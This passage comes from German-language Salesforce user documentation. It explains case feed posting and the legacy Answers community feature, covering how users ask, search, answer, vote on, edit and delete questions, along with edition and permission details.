

- **4.** Wenn Sie an einem Kundenvorgang arbeiten, der aus einer Frage in Chatter-Fragen oder Chatter Answers eskaliert wurde, wählen Sie aus, für wen Ihr Post sichtbar sein soll:
	- **•** Wählen Sie **Nur Kunde** aus, um Ihre Antwort als private Antwort zu posten, oder wählen Sie **Jeder** aus, um sie als öffentliche Antwort zu posten.
	- **•** Mit **Kundenvorgang** wird der Post für alle internen und externen Benutzer mit Zugriff auf den Kundenvorgang sichtbar und mit **Community-Frage** können Sie eine öffentliche Antwort auf die Frage des Community-Benutzers posten. Wenn Sie **Kundenvorgang** auswählen und Ihr Salesforce-Administrator den Community-Kundenvorgangsfeed aktiviert hat, wird anstelle eines Kundenvorgangskommentars ein Chatter-Post erstellt.



- **5.** Wählen Sie optional die Option E-Mail senden aus, um eine Nachricht an den Kunden zu senden und diesem mitzuteilen, dass eine Antwort auf seine Frage im Kundenvorgang gepostet wurde.
	- Anmerkung: Diese Option steht nur zur Verfügung, wenn sie von Ihrem Administrator aktiviert wurde und wenn der Kunde,  $\sqrt{ }$ auf den Sie antworten, mit dem Kundenvorgang verknüpft ist und über eine gültige E-Mail-Adresse verfügt. Wenn Ihre Organisation den Community-Kundenvorgangsfeed verwendet und E-Mail-Benachrichtigungen für Chatter-Kundenvorgangsposts aktiviert sind, werden Benutzer automatisch per E-Mail über öffentliche Posts in ihren Kundenvorgängen benachrichtigt und diese Option wird nicht angezeigt.
- **6.** Optional können Sie einen Knowledge-Artikel an den Post anhängen.
- **7.** Klicken Sie auf die Schaltfläche, um Ihren Post zu veröffentlichen.
- Anmerkung: Wenn der Community-Kundenvorgangsfeed in Ihrer Organisation aktiviert ist, können Sie die Sichtbarkeit von  $\Box$ Kundenvorgangsposts ändern, nachdem sie veröffentlicht wurden. Einzelheiten hierzu finden Sie unter [Anzeigen oder Ausblenden](#page-3395-0) [von veröffentlichten Posts oder E-Mails im Community-Kundenvorgangsfeed.](#page-3395-0)

SIEHE AUCH:

[Senden von und Antworten auf E-Mails über den Kundenvorgangsfeed](#page-2354-0) [Kundenvorgangsfeed – Übersicht](#page-2336-0) [Community-Kundenvorgangsfeed](#page-3390-0)

## <span id="page-2381-0"></span>Antworten – Übersicht

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

## Terminologie der Funktion "Antworten"

Beim Beschreiben der Antwortfunktionen werden die folgenden Begriffe verwendet:

#### **Antworten**

"Antworten" ist eine Funktion der Community-Anwendung, mit der Benutzer Fragen stellen und von den Mitgliedern der Community beantworten lassen können. Anschließend können die Mitglieder der Community darüber abstimmen, wie hilfreich die einzelnen Antworten sind, und die Person, die die Frage gestellt hat, kann eine Antwort als beste Antwort markieren.

#### **Beste Antwort**

Wenn ein Mitglied einer Antworten-Community eine Frage stellt und andere Community-Mitglieder eine Antwort posten, kann der Fragesteller eine der Antworten als beste Antwort markieren. Die beste Antwort wird dann direkt unter der Frage (über den anderen Antworten) angezeigt. Durch die Kennzeichnung der besten Antwort können

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Abstimmen über Antworten:

**•** "Lesen" für Fragen

andere Community-Mitglieder mit derselben Frage rasch die relevantesten und nützlichsten Informationen finden.

#### **Community**

Communities sind anpassbare öffentliche oder private Räume, in denen Mitarbeiter, Endkunden und Partner an bewährten Vorgehensweisen und Geschäftsprozessen zusammenarbeiten können.

## **Datenkategorie für Antworten**

Auf der Registerkarte "Antworten" können die Benutzer anhand von Datenkategorien Fragen in einer Antworten-Zone klassifizieren. Bei einer Zone für Hardware-Produkte beispielsweise könnten die zugehörigen Datenkategorien Laptops, Desktops und Drucker umfassen. Die Zonenmitglieder können schnell in einer bestimmten Kategorie navigieren, um die Antworten auf ihre Fragen zu finden. Administratoren können Datenkategorien verwenden, um den Zugriff auf Fragen zu steuern.

#### **Idee**

Ideen sind Vorschläge, die von Mitgliedern einer Ideen-Community gepostet werden und in Zonen angeordnet sind. Wenn sich eine bestimmte Zone beispielsweise mit "Ideen zu Funktionen im Auto" beschäftigt, hätte eine passende Idee für diese Zone etwa den Titel "Halterungen für Isolierbecher, die Getränke warm oder kalt halten". Ist das Thema einer anderen Zone "Ideen zu Leistungen für Mitarbeiter unseres Unternehmens", könnte der Titel einer passenden Idee "Firmeninterne Kinderbetreuung" lauten.

#### **Frage**

Ein Problem, das an eine Antworten-Community gesendet wurde. Wenn ein Community-Mitglied eine Frage stellt, posten andere Community-Mitglieder Antworten, die zur Lösung der Frage beitragen.

#### **Antwort**

Die Antwort auf eine Frage in einer Antworten-Community. Wenn Community-Mitglieder auf eine Frage antworten, kann die Person, die die Frage gestellt hat, eine der Antworten als beste Antwort auswählen und damit die Frage lösen und schließen.

#### **Wahlstimme, Antwort**

In einer Antworten-Community können Sie mit einer Wahlstimme angeben, ob Ihnen die Antwort auf eine Frage gefällt oder nicht.

#### **Zone**

Mit Zonen können Ideen und Fragen in logische Gruppen zusammengefasst werden, wobei jede Zone ihren eigenen Schwerpunkt, eigene Ideen und eigene Fragen aufweist.

## <span id="page-2382-1"></span>Symbolbeschreibungen



## <span id="page-2382-0"></span>Verwenden von Antworten

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

"Antworten" ist eine Funktion der Community-Anwendung, mit der Benutzer Fragen stellen und Mitglieder der Community Antworten posten können. Anschließend können die Mitglieder der Community darüber abstimmen, wie hilfreich die einzelnen Antworten sind, und die Person, die die Frage gestellt hat, kann eine Antwort als beste Antwort markieren.

Auf der Registerkarte "Antworten" haben Sie folgende Möglichkeiten:

- **•** [Eine Frage stellen](#page-2383-0)
- **•** [Eine Antwort auf eine Frage suchen](#page-2385-0)
- **•** [Auf eine Frage antworten](#page-2387-0)
- **•** [Über eine Antwort abstimmen](#page-2388-0)
- **•** [Bestimmen einer Antwort als beste Antwort auf Ihre Frage](#page-2389-0)
- **•** [Anzeigen aller Fragen und Antworten](#page-2390-0)
- **•** [Konvertieren einer Antwort zu einem Artikel in der Knowledge Base](#page-2392-0)
- **•** [Eskalieren einer Frage zu einem Kundenvorgang](#page-2393-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Abstimmen über Antworten:

**•** "Lesen" für Fragen

Auf der rechten Seite der Antworten-Homepage finden Sie einen Überblick der aktuellen Aktivitäten. Dabei werden die zuletzt gestellten und die zuletzt beantworteten Fragen angezeigt, sowie alle Fragen, die seit mehr als einer Woche offen sind.

Nur Administratoren verfügen über vollständige Berechtigungen zum Lesen, Erstellen, Bearbeiten und Löschen von Antworten. Standardund Portalbenutzer können ihre eigenen Fragen und Antworten löschen, wenn noch keine Antworten oder Stimmen vorliegen.

#### SIEHE AUCH:

[Antworten – Übersicht](#page-2381-0)

#### <span id="page-2383-0"></span>Stellen von Fragen

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Stellen von Fragen:

**1.** Geben Sie auf der Registerkarte "Antworten" Ihre Frage ein und klicken Sie auf **Fragen**.

Salesforce durchsucht die Titel und Beschreibungen der anderen Fragen in der Zone und listet diejenigen auf, die Ihrer Frage ähneln. Wenn Ihre Frage bereits gestellt wurde, klicken Sie auf den Titel der Frage, um die Antworten anzuzeigen, die andere Mitglieder der Zone zu dieser Frage gepostet haben.

Alternativ können Sie auf **Von vorne** klicken, um die Ergebnisse für ähnliche Fragen zu löschen und eine weitere Frage zu stellen.

- **2.** Wenn Ihre Frage noch nicht gestellt wurde, klicken Sie auf **Fortfahren**.
- **3.** Geben Sie eine Beschreibung für Ihre Frage ein. Verwenden Sie den [HTML-Editor,](#page-2407-0) um Ihren Text zu formatieren oder ein Bild hochzuladen.
- **4.** Wählen Sie eine Kategorie für Ihre Frage. Wenn Sie keine Kategorie zuweisen, kann es für die Community-Mitglieder schwierig werden, Ihre Frage zu finden, da sie die Suchfunktion verwenden oder [alle Fragen in der Community anzeigen](#page-2386-0) müssen.

#### **5.** Klicken Sie auf **Frage posten**.

Lassen Sie nach dem Stellen Ihrer Fragen den Community-Mitgliedern ein wenig Zeit, Antworten zu posten. Anschließend können Sie [eine Antwort als beste Antwort auf Ihre Frage auswählen](#page-2389-0).

#### SIEHE AUCH:

[Antworten – Übersicht](#page-2381-0) [Verwenden von Antworten](#page-2382-0) [Antworten auf eine Frage](#page-2387-0) [Eskalieren einer Frage zu einem Kundenvorgang](#page-2393-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Abstimmen über Antworten:

**•** "Lesen" für Fragen

## Erstellen von Fragen über die Registerkarte "Fragen"

- Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.
- Anmerkung: Da Ihr Administrator die Felder in den Fragen festlegt, sind einige Felder möglicherweise nicht in den folgenden Schritten enthalten.

Sie können die Registerkarte "Fragen" in der Anwendung oder der Konsole verwenden, um in den von Ihnen moderierten und verwalteten Zonen Fragen zu stellen. Community-Mitglieder nach Anregungen oder Meinungen zu fragen ist eine einfache Methode, um das Interesse an Themen abzuschätzen oder Engagement in der Community anzuregen.

Posten einer Frage an die Community über die Registerkarte "Fragen":

- **1.** Klicken Sie auf der Listenansichtsseite für Fragen auf Neue Frage oder klicken Sie auf der Übersichtsseite für Fragen in der Liste der neuesten Fragen auf Neu.
- **2.** Wählen Sie eine Zone für Ihre Frage aus.
- **3.** Geben Sie einen Titel für Ihre Frage ein.
- **4.** Optional können Sie eine Beschreibung für Ihre Frage eingeben.

Verwenden Sie den Rich Text-Editor, um Ihren Text zu formatieren oder ein Bild hochzuladen. Um sicherzustellen, dass Ihre Bilder ordnungsgemäß im Feed angezeigt werden, empfiehlt Salesforce, die Breite auf weniger als 450 Pixel zu beschränken.

**5.** Wählen Sie eine Kategorie für Ihre Frage.

Fragen müssen einer Kategorie zugewiesen sein, damit sie in der Community angezeigt werden. Fragen ohne Kategorie sind zwar für den Inhaber der Frage sichtbar, nicht jedoch für andere Mitglieder der Community.

**6.** Klicken Sie auf Speichern.

## Bearbeiten und Löschen von Fragen

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Standardbenutzer können ihre eigenen Fragen löschen, wenn die Fragen nicht beantwortet wurden. Sobald eine Fragen beantwortet wird, kann der Inhaber der Frage diese nicht mehr löschen. Als Salesforce-Administrator können Sie jede in einer Community gepostete Frage bearbeiten bzw. löschen. Beispielsweise kann es sinnvoll sein, Ihre Antworten-Community zu überwachen und Fragen zu bearbeiten bzw. zu löschen, die unangemessene Inhalte oder beleidigende Ausdrücke enthalten.

Bearbeiten oder Löschen einer Frage:

**1.** Klicken Sie auf den Titel der Frage, um die zugehörige Detailseite anzuzeigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Fragen":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Bearbeiten von Fragen:

- **•** "Bearbeiten" für Fragen Löschen von Fragen:
- **•** "Löschen" für Fragen

**2.** Klicken Sie oben auf der Seite auf **Bearbeiten** bzw. **Löschen**. Beim Bearbeiten einer Frage können Sie den Titel oder die Beschreibung ändern und eine andere Kategorie für die Frage auswählen. Beim Löschen einer Frage wird die betreffende Frage (mit allen zugehörigen Antworten) in den Papierkorb verschoben.

Eine weitere Möglichkeit, um beleidigende Ausdrücke zu verhindern, besteht darin, eine Validierungsregel zu erstellen, die verhindert, dass Benutzer beim Stellen von Fragen bestimmte Wörter eingeben.

Um Validierungsregeln zu erstellen, wechseln Sie in den Objektverwaltungseinstellungen für Chatter Answers-Frage und Chatter Answers-Antwort zu "Validierungsregeln".

## <span id="page-2385-0"></span>Suchen und Anzeigen von Fragen

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Es gibt eine Reihe von Methoden zum Auffinden von Fragen:

- **•** [Durchgehen aller Fragen in einer Community oder Kategorie](#page-2386-0).
- **•** Suchen nach einer Frage mithilfe des Suchfelds auf der Registerkarte "Antworten". Mit diesem Feld werden das Titel- und das Beschreibungsfeld für Fragen und Antworten durchsucht und die zugehörigen Ergebnisse angezeigt.

Nachdem Sie die gewünschte Frage gefunden haben, können Sie durch Klicken auf den Titel der Frage die zugehörige Detailseite anzeigen, auf der alle Antworten für die Frage aufgeführt sind. Auf der Detailseite der Frage ist angegeben, wie viele Community-Mitglieder die einzelnen Antworten gut bzw. schlecht fanden. Außerdem wird die beste Antwort auf die Frage angezeigt (sofern eine ausgewählt wurde).

Auf der Detailseite für die Frage haben Sie folgende Möglichkeiten:

- **•** [Antworten auf die Frage.](#page-2387-0)
- **•** [Abstimmen über eine Antwort.](#page-2388-0)
- **•** [Eine Antwort als beste Antwort auswählen.](#page-2389-0) Nur der Autor der Frage oder ein Salesforce-Administrator kann eine Antwort als beste Antwort auswählen.

Wenn die Frage bereits gelöst wurde, können Sie über der Frage auf **Als unbeantwortet markieren** klicken, um sie erneut zu öffnen.

- **•** Antworten sortieren nach:
	- **–** Neueste Zeigt die zuletzt geposteten Antworten oben in der Liste an.
	- **–** Älteste Zeigt die ältesten Antworten oben in der Liste an.
	- **–** Meiste Stimmen Zeigt die Antworten mit der größten Anzahl an Wertungen ("Beliebt" und "Unbeliebt" zusammengezählt) oben in der Liste an.

SIEHE AUCH:

[Antworten – Übersicht](#page-2381-0) [Verwenden von Antworten](#page-2382-0)

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Abstimmen über Antworten:

**•** "Lesen" für Fragen

## <span id="page-2386-0"></span>Durchgehen der Fragen in einer Zone oder Kategorie

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Um alle Fragen in einer Zone oder Kategorie anzuzeigen, wechseln Sie zur Registerkarte "Antworten" und klicken Sie auf den Namen der Zone bzw. Kategorie, der unter der Überschrift Eine Antwort erhalten angezeigt wird.

## Durchgehen der Fragen in einer Zone

Nachdem Sie auf den Namen der Zone geklickt haben, um alle Fragen innerhalb dieser Zone anzuzeigen, haben Sie folgende Möglichkeiten:

- **•** [Sie können eine Frage stellen](#page-2383-0).
- **•** Sie können Fragen so filtern, dass nur die offenen oder nur die gelösten Fragen angezeigt werden. Eine Frage gilt als gelöst, wenn die Person, die die Frage gestellt hat, eine der Antworten als beste Antwort ausgewählt hat. Die Community-Mitglieder können weiterhin Antworten posten und bewerten, auch wenn die Frage bereits gelöst wurde.
- **•** Sie können Fragen sortieren nach:
	- **–** Aktuelle Aktivitäten Zeigt die Fragen mit den aktuellsten Antworten oben in der Liste an.
	- **–** Neueste Zeigt die zuletzt gestellten Fragen oben in der Liste an.
	- **–** Älteste Zeigt die ältesten Fragen oben in der Liste an.
- **•** Klicken Sie unter einer Frage auf **Antworten**, um [eine Antwort posten.](#page-2387-0)
- **•** Sie können auf eine Kategorie klicken, um alle mit dieser Kategorie verknüpften Fragen anzuzeigen.

Alle Kategorien in Ihrer Zone werden unter dem Zonen-Namen oben auf der Seite angezeigt.

Durch die [Fragesymbole](#page-2382-1) wird angegeben, ob eine Frage bereits gelöst wurde oder noch offen ist.

## Durchgehen der Fragen in einer Kategorie

Wenn ein Community-Mitglied eine Frage stellt, verknüpft es seine Frage mit einer bestimmten Kategorie, damit die Frage in der Community leichter zu finden ist. Wenn Sie alle Fragen durchgehen möchten, die mit einer Kategorie verknüpft sind, klicken Sie auf den Kategorienamen, um die Detailseite der Kategorie aufzurufen.

Sie können von folgenden Orten aus auf eine Kategorie klicken:

- **•** Beim [Anzeigen einer Frage](#page-2385-0) werden die mit dieser Frage verknüpften Kategorien unterhalb der Fragebeschreibung angezeigt.
- **•** Wenn Sie die Fragen in einer Zone durchgehen, werden alle Kategorien in der Zone unterhalb des Zonen-Namens angezeigt.
- **•** Auf der [Antworten-Startseite](#page-2382-0) werden alle Kategorien in der Zone unter dem Zonen-Namen angezeigt.

Auf der Detailseite für die Kategorie haben Sie folgende Möglichkeiten:

- **•** [Sie können eine Frage stellen](#page-2383-0), die automatisch mit der angezeigten Kategorie verknüpft wird.
- **•** Sie können alle mit dieser Kategorie verknüpften Fragen anzeigen oder die Fragen filtern, sodass nur die offenen oder nur die gelösten Fragen angezeigt werden. Eine Frage gilt als gelöst, wenn die Person, die die Frage gestellt hat, eine der Antworten als beste Antwort

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

- **•** "Erstellen" für Fragen
- Abstimmen über Antworten:
- **•** "Lesen" für Fragen

ausgewählt hat. Die Community-Mitglieder können weiterhin Antworten posten und bewerten, auch wenn die Frage bereits gelöst wurde.

- **•** Sie können Fragen sortieren nach:
	- **–** Aktuelle Aktivitäten Zeigt die Fragen mit den aktuellsten Antworten oben in der Liste an.
	- **–** Neueste Zeigt die zuletzt gestellten Fragen oben in der Liste an.
	- **–** Älteste Zeigt die ältesten Fragen oben in der Liste an.
- **•** Klicken Sie unter einer Frage auf **Antworten**, um [eine Antwort posten.](#page-2387-0)

Durch die [Fragesymbole](#page-2382-1) wird angegeben, ob eine Frage bereits gelöst wurde oder noch offen ist.

#### SIEHE AUCH:

<span id="page-2387-0"></span>[Antworten – Übersicht](#page-2381-0)

## Antworten auf eine Frage

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht  $\boldsymbol{\beta}$ mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

So antworten Sie auf eine Frage:

- **•** Klicken Sie während der Anzeige einer Liste der [Fragen in einer Community oder Kategorie](#page-2386-0) neben der Frage, die Sie beantworten möchten, auf **Antworten**. Geben Sie Ihre Antwort im Editor ein und klicken Sie auf **Antworten**.
- **•** Wenn Sie [die Details zu einer Frage anzeigen,](#page-2385-0) können Sie in dem dafür vorgesehenen Feld unten auf der Seite Ihre Antwort eingeben. Klicken Sie dann auf **Antworten**.

Nachdem Sie auf eine Frage geantwortet haben, gilt Folgendes:

- **•** Die Community-Mitglieder können darüber abstimmen, ob sie Ihre Antwort gut oder schlecht finden.
- **•** Die Person, die die Frage gestellt hat, kann Ihre Antwort als beste Antwort auswählen.

#### SIEHE AUCH:

[Antworten – Übersicht](#page-2381-0)

- [Abstimmen über eine Antwort](#page-2388-0)
- [Auswählen der besten Antwort auf eine Frage](#page-2389-0)
- [Eskalieren einer Frage zu einem Kundenvorgang](#page-2393-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Abstimmen über Antworten:

**•** "Lesen" für Fragen

## Bearbeiten und Löschen von Antworten

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Standardbenutzer ohne die Berechtigungen "Bearbeiten" und "Löschen" für das Antwortenobjekt können ihre Antworten nicht bearbeiten oder löschen. Als Salesforce-Administrator können Sie jedoch jede in einer Community gepostete Antwort bearbeiten bzw. löschen. Beispielsweise kann es sinnvoll sein, Ihre Antworten-Community zu überwachen und Antworten zu bearbeiten bzw. zu löschen, die unangemessene Inhalte oder beleidigende Ausdrücke enthalten.

Bearbeiten oder Löschen einer Antwort:

- **1.** Klicken Sie auf den Titel der Frage, um eine Liste aller Antworten auf die Frage anzuzeigen.
- **2.** Klicken Sie neben der Antwort, die Sie ändern bzw. entfernen möchten, auf **Bearbeiten** bzw. **Löschen**. Beim Löschen einer Antwort wird die betreffende Antwort in den Papierkorb verschoben.

Eine weitere Möglichkeit, um beleidigende Ausdrücke zu verhindern, besteht darin, eine Validierungsregel zu erstellen, die verhindert, dass Benutzer beim Posten von Antworten bestimmte Wörter eingeben.

<span id="page-2388-0"></span>Um Validierungsregeln zu erstellen, wechseln Sie in den Objektverwaltungseinstellungen für Chatter Answers-Frage und Chatter Answers-Antwort zu "Validierungsregeln".

## Abstimmen über eine Antwort

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Wenn Sie über eine Antwort abstimmen, leisten Sie einen Beitrag zur Antworten-Community, indem Sie die Antworten kennzeichnen, die die hilfreichsten (bzw. am wenigsten hilfreichen) Informationen enthalten. Wenn andere Community-Mitglieder nach einer Antwort auf eine Frage suchen, können sie durch einen raschen Blick auf die Anzahl der positiven bzw. negativen Wertungen ("Beliebt" bzw. "Unbeliebt"), die eine Antwort erhalten hat, Hinweise dafür erhalten, welche Antworten es sich zu lesen lohnt.

Je mehr Wahlstimmen für eine Antwort abgegeben werden, desto leichter ist es auch für die Person, die die Frage gestellt hat, [eine Antwort als beste Antwort auszuwählen.](#page-2389-0)

Überprüfen Sie beim [Anzeigen einer Frage](#page-2385-0) die Antworten und klicken Sie auf **Beliebt**, um anzugeben, dass Sie die Antwort gut finden, bzw. auf **Unbeliebt**, wenn eine Antwort falsche oder nicht hilfreiche Informationen enthält. Ihre Wahlstimme (entweder +1 oder -1) geht in die

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Bearbeiten von Antworten:

- **•** "Bearbeiten" für Fragen
- Löschen von Antworten:
	- **•** "Löschen" für Fragen

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Abstimmen über Antworten:

**•** "Lesen" für Fragen

Gesamtwertung für "Beliebt" bzw. "Unbeliebt" für die betreffende Frage ein. Sie können keine Bewertung für Ihre eigene Antwort abgeben und Sie können jede Antwort nur einmal bewerten.

#### SIEHE AUCH:

[Antworten – Übersicht](#page-2381-0) [Verwenden von Antworten](#page-2382-0) [Antworten auf eine Frage](#page-2387-0)

## <span id="page-2389-0"></span>Auswählen der besten Antwort auf eine Frage

